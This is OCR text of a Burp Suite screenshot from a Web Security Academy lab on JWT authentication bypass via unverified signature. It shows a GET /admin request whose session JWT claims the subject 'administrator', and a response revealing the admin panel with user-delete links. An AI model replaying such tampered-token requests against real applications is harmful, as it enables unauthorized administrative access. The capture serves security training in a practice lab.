 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a5500da03f7cf4d80603538004000ec.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI4YzNkMjczYS0wYTNhLTQ3Y2MtODVlYS01ZWQ1Zjg1MTM3MDUiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNzQ0MDU0MSwi
c3ViIjoiYWRtaW5pc3RyYXRvciJ9.N7gC26S9_PFb2ZeGWn2z81E0a36LQjKJaSHcdthHy3EepGgFGXWwd2uj0nXLPiG55NLEO5em0G5T486lFvf2Tw1QKaeBBvMY0twV14qu
L0R5If7RxApTbRCl0Rwwckx0EXSJZhOgC8dKQ5U24MICb3J6CNPxqh5sZQoEcQmpDcWf1CWzsBrvZztB9hk4VX-fA0xkq_Huq_K-bFLo78fDwIT5PY8ADk_ueH50Gz7lH7ztb
_cxjL0DJ9wh9lxVZi2j2NvaVpjiYunu1gjc46a2FYE4SS_3HPV_0JK5UCDvsMjpQkF2P9MpU4imvk-CrOuX4OOkGW9YX_PXzDx2BNkkHg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: es-CO
16 Referer: https://0a5500da03f7cf4d80603538004000ec.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
JWT authentication bypass via unverified signature
Back to lab description
Users
wiener - Delete
carlos - Delete